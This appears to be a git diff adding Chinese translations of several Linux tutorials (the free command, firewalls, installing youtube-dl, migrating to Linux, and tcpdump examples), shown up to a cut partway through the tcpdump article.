[6]:https://www.ostechnix.com/create-shortcuts-frequently-used-directories-shell/
|
||||
[7]:data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7
|
||||
[8]:http://www.ostechnix.com/wp-content/uploads/2017/09/sk@sk_001-3.png
|
||||
[9]:http://www.ostechnix.com/wp-content/uploads/2017/09/sk@sk_002-1.png
|
||||
[10]:http://www.ostechnix.com/wp-content/uploads/2017/09/sk@sk_004-1.png
|
||||
[11]:http://www.ostechnix.com/wp-content/uploads/2017/09/sk@sk_005.png
|
||||
[12]:http://www.ostechnix.com/wp-content/uploads/2017/09/sk@sk_006-1.png
|
||||
[13]:https://github.com/calleerlandsson/pick.vim/
|
||||
@ -0,0 +1,140 @@
|
||||
6 个例子让初学者掌握 free 命令
|
||||
======
|
||||
|
||||
在 Linux 系统上,有时你可能想从命令行快速地了解系统的已使用和未使用的内存空间。如果你是一个 Linux 新手,有个好消息:有一条系统内置的命令可以显示这些信息:`free`。
|
||||
|
||||
在本文中,我们会讲到 free 命令的基本用法以及它所提供的一些重要的功能。文中提到的所有命令和用法都是在 Ubuntu 16.04LTS 上测试过的。
|
||||
|
||||
### Linux free 命令
|
||||
|
||||
让我们看一下 `free` 命令的语法:
|
||||
|
||||
```
|
||||
free [options]
|
||||
```
|
||||
|
||||
free 命令的 man 手册如是说:
|
||||
|
||||
> `free` 命令显示了系统的可用和已用的物理内存及交换内存的总量,以及内核用到的缓存空间。这些信息是从 `/proc/meminfo` 中得到的。
|
||||
|
||||
接下来我们用问答的方式了解一下 `free` 命令是怎么工作的。
|
||||
|
||||
### Q1. 怎么用 free 命令查看已使用和未使用的内存?
|
||||
|
||||
这很容易,您只需不加任何参数地运行 `free` 这条命令就可以了:
|
||||
|
||||
```
|
||||
free
|
||||
```
|
||||
|
||||
这是 `free` 命令在我的系统上的输出:
|
||||
|
||||
[![view used and available memory using free command][1]][2]
|
||||
|
||||
这些列是什么意思呢?
|
||||
|
||||
[![Free command columns][3]][4]
|
||||
|
||||
- `total` - 安装的内存的总量(等同于 `/proc/meminfo` 中的 `MemTotal` 和 `SwapTotal`)
|
||||
- `used` - 已使用的内存(计算公式为:`used` = `total` - `free` - `buffers` - `cache`)
|
||||
- `free` - 未被使用的内存(等同于 `/proc/meminfo` 中的 `MemFree` 和 `SwapFree`)
|
||||
- `shared` - 通常是临时文件系统使用的内存(等同于 `/proc/meminfo` 中的 `Shmem`;自内核 2.6.32 版本可用,不可用则显示为 `0`)
|
||||
- `buffers` - 内核缓冲区使用的内存(等同于 `/proc/meminfo` 中的 `Buffers`)
|
||||
- `cache` - 页面缓存和 Slab 分配机制使用的内存(等同于 `/proc/meminfo` 中的 `Cached` 和 `Slab`)
|
||||
- `buff/cache` - `buffers` 与 `cache` 之和
|
||||
- `available` - 在不计算交换空间的情况下,预计可以被新启动的应用程序所使用的内存空间。与 `cache` 或者 `free` 部分不同,这一列把页面缓存计算在内,并且不是所有的可回收的 slab 内存都可以真正被回收,因为可能有被占用的部分。(等同于 `/proc/meminfo` 中的 `MemAvailable`;自内核 3.14 版本可用,自内核 2.6.27 版本开始模拟;在其他版本上这个值与 `free` 这一列相同)
|
||||
|
||||
### Q2. 如何更改显示的单位呢?
|
||||
|
||||
如果需要的话,你可以更改内存的显示单位。比如说,想要内存以兆为单位显示,你可以用 `-m` 这个参数:
|
||||
|
||||
```
|
||||
free -m
|
||||
```
|
||||
|
||||
[![free command display metrics change][5]][6]
|
||||
|
||||
同样地,你可以用 `-b` 以字节显示、`-k` 以 KB 显示、`-m` 以 MB 显示、`-g` 以 GB 显示、`--tera` 以 TB 显示。
|
||||
|
||||
### Q3. 怎么显示可读的结果呢?
|
||||
|
||||
`free` 命令提供了 `-h` 这个参数使输出转化为可读的格式。
|
||||
|
||||
```
|
||||
free -h
|
||||
```
|
||||
|
||||
用这个参数,`free` 命令会自己决定用什么单位显示内存的每个数值。例如:
|
||||
|
||||
[![diplsy data fromm free command in human readable form][7]][8]
|
||||
|
||||
### Q4. 怎么让 free 命令以一定的时间间隔持续运行?
|
||||
|
||||
您可以用 `-s` 这个参数让 `free` 命令以一定的时间间隔持续地执行。您需要传递给命令行一个数字参数,做为这个时间间隔的秒数。
|
||||
|
||||
例如,使 `free` 命令每隔 3 秒执行一次:
|
||||
|
||||
```
|
||||
free -s 3
|
||||
```
|
||||
|
||||
如果您需要 `free` 命令只执行几次,您可以用 `-c` 这个参数指定执行的次数:
|
||||
|
||||
```
|
||||
free -s 3 -c 5
|
||||
```
|
||||
|
||||
上面这条命令可以确保 `free` 命令每隔 3 秒执行一次,总共执行 5 次。
|
||||
|
||||
注:这个功能目前在 Ubuntu 系统上还存在 [问题][9],所以并未测试。
|
||||
|
||||
### Q5. 怎么使 free 基于 1000 计算内存,而不是 1024?
|
||||
|
||||
如果您指定 `free` 用 MB 来显示内存(用 `-m` 参数),但又想基于 1000 来计算结果,可以用 `--sj` 这个参数来实现。下图展示了用与不用这个参数的结果:
|
||||
|
||||
[![How to make free use power of 1000 \(not 1024\) while displaying memory figures][10]][11]
|
||||
|
||||
### Q6. 如何使 free 命令显示每一列的总和?
|
||||
|
||||
如果您想要 `free` 命令显示每一列的总和,你可以用 `-t` 这个参数。
|
||||
|
||||
```
|
||||
free -t
|
||||
```
|
||||
|
||||
如下图所示:
|
||||
|
||||
[![How to make free display total of columns][12]][13]
|
||||
|
||||
请注意 `Total` 这一行出现了。
|
||||
|
||||
### 总结
|
||||
|
||||
`free` 命令对于系统管理来讲是个极其有用的工具。它有很多参数可以定制化您的输出,易懂易用。我们在本文中也提到了很多有用的参数。练习完之后,请您移步至 [man 手册][14]了解更多内容。
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/linux-free-command/
|
||||
|
||||
作者:[Himanshu Arora][a]
|
||||
译者:[jessie-pang](https://github.com/jessie-pang)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com
|
||||
[1]:https://www.howtoforge.com/images/linux_free_command/free-command-output.png
|
||||
[2]:https://www.howtoforge.com/images/linux_free_command/big/free-command-output.png
|
||||
[3]:https://www.howtoforge.com/images/linux_free_command/free-output-columns.png
|
||||
[4]:https://www.howtoforge.com/images/linux_free_command/big/free-output-columns.png
|
||||
[5]:https://www.howtoforge.com/images/linux_free_command/free-m-option.png
|
||||
[6]:https://www.howtoforge.com/images/linux_free_command/big/free-m-option.png
|
||||
[7]:https://www.howtoforge.com/images/linux_free_command/free-h.png
|
||||
[8]:https://www.howtoforge.com/images/linux_free_command/big/free-h.png
|
||||
[9]:https://bugs.launchpad.net/ubuntu/+source/procps/+bug/1551731
|
||||
[10]:https://www.howtoforge.com/images/linux_free_command/free-si-option.png
|
||||
[11]:https://www.howtoforge.com/images/linux_free_command/big/free-si-option.png
|
||||
[12]:https://www.howtoforge.com/images/linux_free_command/free-t-option.png
|
||||
[13]:https://www.howtoforge.com/images/linux_free_command/big/free-t-option.png
|
||||
[14]:https://linux.die.net/man/1/free
|
||||
81
published/20171011 What is a firewall.md
Normal file
81
published/20171011 What is a firewall.md
Normal file
@ -0,0 +1,81 @@
|
||||
什么是防火墙?
|
||||
=====
|
||||
|
||||
> 流行的防火墙是多数组织主要的边界防御。
|
||||
|
||||

|
||||
|
||||
基于网络的防火墙已经在美国企业无处不在,因为它们证实了抵御日益增长的威胁的防御能力。
|
||||
|
||||
通过网络测试公司 NSS 实验室最近的一项研究发现,高达 80% 的美国大型企业运行着下一代防火墙。研究公司 IDC 评估防火墙和相关的统一威胁管理市场的营业额在 2015 是 76 亿美元,预计到 2020 年底将达到 127 亿美元。
|
||||
|
||||
**如果你想升级,这里是《[当部署下一代防火墙时要考虑什么》][1]**
|
||||
|
||||
### 什么是防火墙?
|
||||
|
||||
防火墙作为一个边界防御工具,其监控流量——要么允许它、要么屏蔽它。 多年来,防火墙的功能不断增强,现在大多数防火墙不仅可以阻止已知的一些威胁、执行高级访问控制列表策略,还可以深入检查流量中的每个数据包,并测试包以确定它们是否安全。大多数防火墙都部署为用于处理流量的网络硬件,和允许终端用户配置和管理系统的软件。越来越多的软件版防火墙部署到高度虚拟化的环境中,以在被隔离的网络或 IaaS 公有云中执行策略。
|
||||
|
||||
随着防火墙技术的进步,在过去十年中创造了新的防火墙部署选择,所以现在对于部署防火墙的最终用户来说,有了更多选择。这些选择包括:
|
||||
|
||||
### 有状态的防火墙
|
||||
|
||||
当防火墙首次创造出来时,它们是无状态的,这意味着流量所通过的硬件当单独地检查被监视的每个网络流量包时,屏蔽或允许是隔离的。从 1990 年代中后期开始,防火墙的第一个主要进展是引入了状态。有状态防火墙在更全面的上下文中检查流量,同时考虑到网络连接的工作状态和特性,以提供更全面的防火墙。例如,维持这个状态的防火墙可以允许某些流量访问某些用户,同时对其他用户阻塞同一流量。
|
||||
|
||||
### 基于代理的防火墙
|
||||
|
||||
这些防火墙充当请求数据的最终用户和数据源之间的网关。在传递给最终用户之前,所有的流量都通过这个代理过滤。这通过掩饰信息的原始请求者的身份来保护客户端不受威胁。
|
||||
|
||||
### Web 应用防火墙(WAF)
|
||||
|
||||
这些防火墙位于特定应用的前面,而不是在更广阔的网络的入口或者出口上。基于代理的防火墙通常被认为是保护终端客户的,而 WAF 则被认为是保护应用服务器的。
|
||||
|
||||
### 防火墙硬件
|
||||
|
||||
防火墙硬件通常是一个简单的服务器,它可以充当路由器来过滤流量和运行防火墙软件。这些设备放置在企业网络的边缘,位于路由器和 Internet 服务提供商(ISP)的连接点之间。通常企业可能在整个数据中心部署十几个物理防火墙。 用户需要根据用户基数的大小和 Internet 连接的速率来确定防火墙需要支持的吞吐量容量。
|
||||
|
||||
### 防火墙软件
|
||||
|
||||
通常,终端用户部署多个防火墙硬件端和一个中央防火墙软件系统来管理该部署。 这个中心系统是配置策略和特性的地方,在那里可以进行分析,并可以对威胁作出响应。
|
||||
|
||||
### 下一代防火墙(NGFW)
|
||||
|
||||
多年来,防火墙增加了多种新的特性,包括深度包检查、入侵检测和防御以及对加密流量的检查。下一代防火墙(NGFW)是指集成了许多先进的功能的防火墙。
|
||||
|
||||
#### 有状态的检测
|
||||
|
||||
阻止已知不需要的流量,这是基本的防火墙功能。
|
||||
|
||||
#### 反病毒
|
||||
|
||||
在网络流量中搜索已知病毒和漏洞,这个功能有助于防火墙接收最新威胁的更新,并不断更新以保护它们。
|
||||
|
||||
#### 入侵防御系统(IPS)
|
||||
|
||||
这类安全产品可以部署为一个独立的产品,但 IPS 功能正逐步融入 NGFW。 虽然基本的防火墙技术可以识别和阻止某些类型的网络流量,但 IPS 使用更细粒度的安全措施,如签名跟踪和异常检测,以防止不必要的威胁进入公司网络。 这一技术的以前版本是入侵检测系统(IDS),其重点是识别威胁而不是遏制它们,已经被 IPS 系统取代了。
|
||||
|
||||
#### 深度包检测(DPI)
|
||||
|
||||
DPI 可作为 IPS 的一部分或与其结合使用,但其仍然成为一个 NGFW 的重要特征,因为它提供细粒度分析流量的能力,可以具体到流量包头和流量数据。DPI 还可以用来监测出站流量,以确保敏感信息不会离开公司网络,这种技术称为数据丢失防御(DLP)。
|
||||
|
||||
#### SSL 检测
|
||||
|
||||
安全套接字层(SSL)检测是一个检测加密流量来测试威胁的方法。随着越来越多的流量进行加密,SSL 检测成为 NGFW 正在实施的 DPI 技术的一个重要组成部分。SSL 检测作为一个缓冲区,它在送到最终目的地之前解码流量以检测它。
|
||||
|
||||
#### 沙盒
|
||||
|
||||
这个是被卷入 NGFW 中的一个较新的特性,它指防火墙接收某些未知的流量或者代码,并在一个测试环境运行,以确定它是否存在问题的能力。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.networkworld.com/article/3230457/lan-wan/what-is-a-firewall-perimeter-stateful-inspection-next-generation.html
|
||||
|
||||
作者:[Brandon Butler][a]
|
||||
译者:[zjon](https://github.com/zjon)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.networkworld.com/author/Brandon-Butler/
|
||||
[1]:https://www.networkworld.com/article/3236448/lan-wan/what-to-consider-when-deploying-a-next-generation-firewall.html
|
||||
|
||||
|
||||
175
published/20171012 Install and Use YouTube-DL on Ubuntu 16.04.md
Normal file
175
published/20171012 Install and Use YouTube-DL on Ubuntu 16.04.md
Normal file
@ -0,0 +1,175 @@
|
||||
在 Ubuntu 16.04 上安装并使用 YouTube-DL
|
||||
======
|
||||
|
||||
Youtube-dl 是一个自由开源的命令行视频下载工具,可以用来从 Youtube 等类似的网站上下载视频,目前它支持的网站除了 Youtube 还有 Facebook、Dailymotion、Google Video、Yahoo 等等。它构架于 pygtk 之上,需要 Python 的支持来运行。它支持很多操作系统,包括 Windows、Mac 以及 Unix。Youtube-dl 还有断点续传、下载整个频道或者整个播放清单中的视频、添加自定义的标题、代理等等其他功能。
|
||||
|
||||
本文中,我们将来学习如何在 Ubuntu 16.04 上安装并使用 Youtube-dl 和 Youtube-dlg。我们还会学习如何以不同质量,不同格式来下载 Youtube 中的视频。
|
||||
|
||||
### 前置需求
|
||||
|
||||
* 一台运行 Ubuntu 16.04 的服务器。
|
||||
* 非 root 用户但拥有 sudo 特权。
|
||||
|
||||
让我们首先用下面命令升级系统到最新版:
|
||||
|
||||
```
|
||||
sudo apt-get update -y
|
||||
sudo apt-get upgrade -y
|
||||
```
|
||||
|
||||
然后重启系统应用这些变更。
|
||||
|
||||
### 安装 Youtube-dl
|
||||
|
||||
默认情况下,Youtube-dl 并不在 Ubuntu-16.04 仓库中。你需要从官网上来下载它。使用 `curl` 命令可以进行下载:
|
||||
|
||||
首先,使用下面命令安装 `curl`:
|
||||
|
||||
```
|
||||
sudo apt-get install curl -y
|
||||
```
|
||||
|
||||
然后,下载 `youtube-dl` 的二进制包:
|
||||
|
||||
```
|
||||
curl -L https://yt-dl.org/latest/youtube-dl -o /usr/bin/youtube-dl
|
||||
```
|
||||
|
||||
接着,用下面命令更改 `youtube-dl` 二进制包的权限:
|
||||
|
||||
```
|
||||
sudo chmod 755 /usr/bin/youtube-dl
|
||||
```
|
||||
|
||||
`youtube-dl` 算是安装好了,现在可以进行下一步了。
|
||||
|
||||
### 使用 Youtube-dl
|
||||
|
||||
运行下面命令会列出 `youtube-dl` 的所有可选项:
|
||||
|
||||
```
|
||||
youtube-dl --h
|
||||
```
|
||||
|
||||
`youtube-dl` 支持多种视频格式,像 Mp4,WebM,3gp,以及 FLV 都支持。你可以使用下面命令列出指定视频所支持的所有格式:
|
||||
|
||||
```
|
||||
youtube-dl -F https://www.youtube.com/watch?v=j_JgXJ-apXs
|
||||
```
|
||||
|
||||
如下所示,你会看到该视频所有可能的格式:
|
||||
|
||||
```
|
||||
[info] Available formats for j_JgXJ-apXs:
|
||||
format code extension resolution note
|
||||
139 m4a audio only DASH audio 56k , m4a_dash container, mp4a.40.5@ 48k (22050Hz), 756.44KiB
|
||||
249 webm audio only DASH audio 56k , opus @ 50k, 724.28KiB
|
||||
250 webm audio only DASH audio 69k , opus @ 70k, 902.75KiB
|
||||
171 webm audio only DASH audio 110k , vorbis@128k, 1.32MiB
|
||||
251 webm audio only DASH audio 122k , opus @160k, 1.57MiB
|
||||
140 m4a audio only DASH audio 146k , m4a_dash container, mp4a.40.2@128k (44100Hz), 1.97MiB
|
||||
278 webm 256x144 144p 97k , webm container, vp9, 24fps, video only, 1.33MiB
|
||||
160 mp4 256x144 DASH video 102k , avc1.4d400c, 24fps, video only, 731.53KiB
|
||||
133 mp4 426x240 DASH video 174k , avc1.4d4015, 24fps, video only, 1.36MiB
|
||||
242 webm 426x240 240p 221k , vp9, 24fps, video only, 1.74MiB
|
||||
134 mp4 640x360 DASH video 369k , avc1.4d401e, 24fps, video only, 2.90MiB
|
||||
243 webm 640x360 360p 500k , vp9, 24fps, video only, 4.15MiB
|
||||
135 mp4 854x480 DASH video 746k , avc1.4d401e, 24fps, video only, 6.11MiB
|
||||
244 webm 854x480 480p 844k , vp9, 24fps, video only, 7.27MiB
|
||||
247 webm 1280x720 720p 1155k , vp9, 24fps, video only, 9.21MiB
|
||||
136 mp4 1280x720 DASH video 1300k , avc1.4d401f, 24fps, video only, 9.66MiB
|
||||
248 webm 1920x1080 1080p 1732k , vp9, 24fps, video only, 14.24MiB
|
||||
137 mp4 1920x1080 DASH video 2217k , avc1.640028, 24fps, video only, 15.28MiB
|
||||
17 3gp 176x144 small , mp4v.20.3, mp4a.40.2@ 24k
|
||||
36 3gp 320x180 small , mp4v.20.3, mp4a.40.2
|
||||
43 webm 640x360 medium , vp8.0, vorbis@128k
|
||||
18 mp4 640x360 medium , avc1.42001E, mp4a.40.2@ 96k
|
||||
22 mp4 1280x720 hd720 , avc1.64001F, mp4a.40.2@192k (best)
|
||||
```
|
||||
|
||||
然后使用 `-f` 指定你想要下载的格式,如下所示:
|
||||
|
||||
```
|
||||
youtube-dl -f 18 https://www.youtube.com/watch?v=j_JgXJ-apXs
|
||||
```
|
||||
|
||||
该命令会下载 640x360 分辨率的 mp4 格式的视频:
|
||||
|
||||
```
|
||||
[youtube] j_JgXJ-apXs: Downloading webpage
|
||||
[youtube] j_JgXJ-apXs: Downloading video info webpage
|
||||
[youtube] j_JgXJ-apXs: Extracting video information
|
||||
[youtube] j_JgXJ-apXs: Downloading MPD manifest
|
||||
[download] Destination: B.A. PASS 2 Trailer no 2 _ Filmybox-j_JgXJ-apXs.mp4
|
||||
[download] 100% of 6.90MiB in 00:47
|
||||
```
|
||||
|
||||
如果你想以 mp3 音频的格式下载 Youtube 视频,也可以做到:
|
||||
|
||||
```
|
||||
youtube-dl https://www.youtube.com/watch?v=j_JgXJ-apXs -x --audio-format mp3
|
||||
```
|
||||
|
||||
你也可以下载指定频道中的所有视频,只需要把频道的 URL 放到后面就行,如下所示:
|
||||
|
||||
```
|
||||
youtube-dl -citw https://www.youtube.com/channel/UCatfiM69M9ZnNhOzy0jZ41A
|
||||
```
|
||||
|
||||
若你的网络需要通过代理,那么可以使用 `--proxy` 来下载视频:
|
||||
|
||||
```
|
||||
youtube-dl --proxy http://proxy-ip:port https://www.youtube.com/watch?v=j_JgXJ-apXs
|
||||
```
|
||||
|
||||
若想一条命令下载多个 Youtube 视频,那么首先把所有要下载的 Youtube 视频 URL 存在一个文件中(假设这个文件叫 `youtube-list.txt`),然后运行下面命令:
|
||||
|
||||
```
|
||||
youtube-dl -a youtube-list.txt
|
||||
```
|
||||
|
||||
### 安装 Youtube-dl GUI
|
||||
|
||||
若你想要图形化的界面,那么 `youtube-dlg` 是你最好的选择。`youtube-dlg` 是一款由 wxPython 所写的免费而开源的 `youtube-dl` 界面。
|
||||
|
||||
该工具默认也不在 Ubuntu 16.04 仓库中。因此你需要为它添加 PPA。
|
||||
|
||||
```
|
||||
sudo add-apt-repository ppa:nilarimogard/webupd8
|
||||
```
|
||||
|
||||
下一步,更新软件包仓库并安装 `youtube-dlg`:
|
||||
|
||||
```
|
||||
sudo apt-get update -y
|
||||
sudo apt-get install youtube-dlg -y
|
||||
```
|
||||
|
||||
安装好 Youtube-dl 后,就能在 Unity Dash 中启动它了:
|
||||
|
||||
[![][2]][3]
|
||||
|
||||
[![][4]][5]
|
||||
|
||||
现在你只需要将 URL 粘贴到上图中的 URL 域就能下载视频了。Youtube-dlg 对于那些不太懂命令行的人来说很有用。
|
||||
|
||||
### 结语
|
||||
|
||||
恭喜你!你已经成功地在 Ubuntu 16.04 服务器上安装好了 youtube-dl 和 youtube-dlg。你可以很方便地从 Youtube 及任何 youtube-dl 支持的网站上以任何格式和任何大小下载视频了。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/install-and-use-youtube-dl-on-ubuntu-1604/
|
||||
|
||||
作者:[Hitesh Jethva][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com
|
||||
[1]:/cdn-cgi/l/email-protection
|
||||
[2]:https://www.howtoforge.com/images/install_and_use_youtube_dl_on_ubuntu_1604/Screenshot-of-youtube-dl-dash.png
|
||||
[3]:https://www.howtoforge.com/images/install_and_use_youtube_dl_on_ubuntu_1604/big/Screenshot-of-youtube-dl-dash.png
|
||||
[4]:https://www.howtoforge.com/images/install_and_use_youtube_dl_on_ubuntu_1604/Screenshot-of-youtube-dl-dashboard.png
|
||||
[5]:https://www.howtoforge.com/images/install_and_use_youtube_dl_on_ubuntu_1604/big/Screenshot-of-youtube-dl-dashboard.png
|
||||
79
published/20171031 Migrating to Linux- An Introduction.md
Normal file
79
published/20171031 Migrating to Linux- An Introduction.md
Normal file
@ -0,0 +1,79 @@
|
||||
迁移到 Linux :入门介绍
|
||||
======
|
||||
|
||||

|
||||
|
||||
> 这个新文章系列将帮你从其他操作系统迁移到 Linux。
|
||||
|
||||
运行 Linux 的计算机系统到遍布在每个角落。Linux 运行着从谷歌搜索到“脸书”等等各种互联网服务。Linux 也在很多设备上运行,包括我们的智能手机、电视,甚至汽车。当然,Linux 也可以运行在您的桌面系统上。如果您是 Linux 新手,或者您想在您的桌面计算机上尝试一些不同的东西,这篇文章将简要地介绍其基础知识,并帮助您从另一个系统迁移到 Linux。
|
||||
|
||||
切换到不同的操作系统可能是一个挑战,因为每个操作系统都提供了不同的操作方法。其在一个系统上的<ruby>习惯<rt>second nature</rt></ruby>可能会对另一个系统的使用形成阻挠,因此我们需要到网上或书本上查找怎样操作。
|
||||
|
||||
### Windows 与 Linux 的区别
|
||||
|
||||
(LCTT 译注:本节标题 Vive la différence ,来自于法语,意即“差异万岁”——来自于 wiktionary)
|
||||
|
||||
要开始使用 Linux,您可能会注意到,Linux 的打包方式不同。在其他操作系统中,许多组件被捆绑在一起,只是该软件包的一部分。然而,在 Linux 中,每个组件都被分别调用。举个例子来说,在 Windows 下,图形界面只是操作系统的一部分。而在 Linux 下,您可以从多个图形环境中进行选择,比如 GNOME、KDE Plasma、Cinnamon 和 MATE 等。
|
||||
|
||||
从更高层面上看,一个 Linux 包括以下内容:
|
||||
|
||||
1. 内核
|
||||
2. 驻留在磁盘上的系统程序和文件
|
||||
3. 图形环境
|
||||
4. 包管理器
|
||||
5. 应用程序
|
||||
|
||||
### 内核
|
||||
|
||||
操作系统的核心称为<ruby>内核<rt>kernel</rt></ruby>。内核是引擎罩下的引擎。它允许多个应用程序同时运行,并协调它们对公共服务和设备的访问,从而使所有设备运行顺畅。
|
||||
|
||||
### 系统程序和文件
|
||||
|
||||
系统程序以标准的文件和目录的层次结构位于磁盘上。这些系统程序和文件包括后台运行的服务(称为<ruby>守护进程<rt>deamon</rt></ruby>)、用于各种操作的实用程序、配置文件和日志文件。
|
||||
|
||||
这些系统程序不是在内核中运行,而是执行基本系统操作的程序——例如,设置日期和时间,以及连接网络以便你可以上网。
|
||||
|
||||
这里包含了<ruby>初始化<rt>init</rt></ruby>程序——它是最初运行的程序。该程序负责启动所有后台服务(如 Web 服务器)、启动网络连接和启动图形环境。这个初始化程序将根据需要启动其它系统程序。
|
||||
|
||||
其他系统程序为简单的任务提供便利,比如添加用户和组、更改密码和配置磁盘。
|
||||
|
||||
### 图形环境
|
||||
|
||||
图形环境实际上只是更多的系统程序和文件。图形环境提供了常用的带有菜单的窗口、鼠标指针、对话框、状态和指示器等。
|
||||
|
||||
需要注意的是,您不是必须需要使用原本安装的图形环境。如果你愿意,你可以把它换成其它的。每个图形环境都有不同的特性。有些看起来更像 Apple OS X,有些看起来更像 Windows,有些则是独特的而不试图模仿其他的图形界面。
|
||||
|
||||
### 包管理器
|
||||
|
||||
对于来自不同操作系统的人来说,<ruby>包管理器<rt>package manager</rt></ruby>比较难以掌握,但是现在有一个人们非常熟悉的类似的系统——应用程序商店。软件包系统实际上就是 Linux 的应用程序商店。您可以使用包管理器来选择您想要的应用程序,而不是从一个网站安装这个应用程序,而从另一个网站来安装那个应用程序。然后,包管理器会从预先构建的开源应用程序的中心仓库安装应用程序。
|
||||
|
||||
### 应用程序
|
||||
|
||||
Linux 附带了许多预安装的应用程序。您可以从包管理器获得更多。许多应用程序相当棒,另外一些还需要改进。有时,同一个应用程序在 Windows 或 Mac OS 或 Linux 上运行的版本会不同。
|
||||
|
||||
例如,您可以使用 Firefox 浏览器和 Thunderbird (用于电子邮件)。您可以使用 LibreOffice 作为 Microsoft Office 的替代品,并通过 Valve 的 Steam 程序运行游戏。您甚至可以在 Linux 上使用 WINE 来运行一些 Windows 原生的应用程序。
|
||||
|
||||
### 安装 Linux
|
||||
|
||||
第一步通常是安装 Linux 发行版。你可能听说过 Red Hat、Ubuntu、Fedora、Arch Linux 和 SUSE,等等。这些都是 Linux 的不同发行版。
|
||||
|
||||
如果没有 Linux 发行版,则必须分别安装每个组件。许多组件是由不同人群开发和提供的,因此单独安装每个组件将是一项冗长而乏味的任务。幸运的是,构建发行版的人会为您做这项工作。他们抓取所有的组件,构建它们,确保它们可以在一起工作,然后将它们打包在一个单一的安装套件中。
|
||||
|
||||
各种发行版可能会做出不同的选择、使用不同的组件,但它仍然是 Linux。在一个发行版中开发的应用程序通常在其他发行版上运行的也很好。
|
||||
|
||||
如果你是一个 Linux 初学者,想尝试 Linux,我推荐[安装 Ubuntu][1]。还有其他的发行版也可以尝试: Linux Mint、Fedora、Debian、Zorin OS、Elementary OS 等等。在以后的文章中,我们将介绍 Linux 系统的其他方面,并提供关于如何开始使用 Linux 的更多信息。
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.linux.com/blog/learn/intro-to-linux/2017/10/migrating-linux-introduction
|
||||
|
||||
作者:[John Bonesio][a]
|
||||
译者:[stevenzdg988](https://github.com/stevenzdg988)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.linux.com/users/johnbonesio
|
||||
[1]:https://www.ubuntu.com/download/desktop
|
||||
[2]:https://training.linuxfoundation.org/linux-courses/system-administration-training/introduction-to-linux
|
||||
@ -0,0 +1,166 @@
|
||||
通过实例学习 tcpdump 命令
|
||||
======
|
||||
|
||||
`tcpdump` 是一个很常用的网络包分析工具,可以用来显示通过网络传输到本系统的 TCP/IP 以及其他网络的数据包。`tcpdump` 使用 libpcap 库来抓取网络报,这个库在几乎在所有的 Linux/Unix 中都有。
|
||||
|
||||
`tcpdump` 可以从网卡或之前创建的数据包文件中读取内容,也可以将包写入文件中以供后续使用。必须是 root 用户或者使用 sudo 特权来运行 `tcpdump`。
|
||||
|
||||
在本文中,我们将会通过一些实例来演示如何使用 `tcpdump` 命令,但首先让我们来看看在各种 Linux 操作系统中是如何安装 `tcpdump` 的。
|
||||
|
||||
- 推荐阅读:[使用 iftop 命令监控网络带宽 ][1]
|
||||
|
||||
### 安装
|
||||
|
||||
`tcpdump` 默认在几乎所有的 Linux 发行版中都可用,但若你的 Linux 上没有的话,使用下面方法进行安装。
|
||||
|
||||
#### CentOS/RHEL
|
||||
|
||||
使用下面命令在 CentOS 和 RHEL 上安装 `tcpdump`,
|
||||
|
||||
```
|
||||
$ sudo yum install tcpdump*
|
||||
```
|
||||
|
||||
#### Fedora
|
||||
|
||||
使用下面命令在 Fedora 上安装 `tcpdump`:
|
||||
|
||||
```
|
||||
$ dnf install tcpdump
|
||||
```
|
||||
|
||||
#### Ubuntu/Debian/Linux Mint
|
||||
|
||||
在 Ubuntu/Debain/Linux Mint 上使用下面命令安装 `tcpdump`:
|
||||
|
||||
```
|
||||
$ apt-get install tcpdump
|
||||
```
|
||||
|
||||
安装好 `tcpdump` 后,现在来看一些例子。
|
||||
|
||||
### 案例演示
|
||||
|
||||
#### 从所有网卡中捕获数据包
|
||||
|
||||
运行下面命令来从所有网卡中捕获数据包:
|
||||
|
||||
```
|
||||
$ tcpdump -i any
|
||||
```
|
||||
|
||||
#### 从指定网卡中捕获数据包
|
||||
|
||||
要从指定网卡中捕获数据包,运行:
|
||||
|
||||
```
|
||||
$ tcpdump -i eth0
|
||||
```
|
||||
|
||||
#### 将捕获的包写入文件
|
||||
|
||||
使用 `-w` 选项将所有捕获的包写入文件:
|
||||
|
||||
```
|
||||
$ tcpdump -i eth1 -w packets_file
|
||||
```
|
||||
|
||||
#### 读取之前产生的 tcpdump 文件
|
||||
|
||||
使用下面命令从之前创建的 tcpdump 文件中读取内容:
|
||||
|
||||
```
|
||||
$ tcpdump -r packets_file
|
||||
```
|
||||
|
||||
#### 获取更多的包信息,并且以可读的形式显示时间戳
|
||||
|
||||
要获取更多的包信息同时以可读的形式显示时间戳,使用:
|
||||
|
||||
```
|
||||
$ tcpdump -ttttnnvvS
|
||||
```
|
||||
|
||||
#### 查看整个网络的数据包
|
||||
|
||||
要获取整个网络的数据包,在终端执行下面命令:
|
||||
|
||||
```
|
||||
$ tcpdump net 192.168.1.0/24
|
||||
```
|
||||
|
||||
#### 根据 IP 地址查看报文
|
||||
|
||||
要获取指定 IP 的数据包,不管是作为源地址还是目的地址,使用下面命令:
|
||||
|
||||
```
|
||||
$ tcpdump host 192.168.1.100
|
||||
```
|
||||
|
||||
要指定 IP 地址是源地址或是目的地址则使用:
|
||||
|
||||
```
|
||||
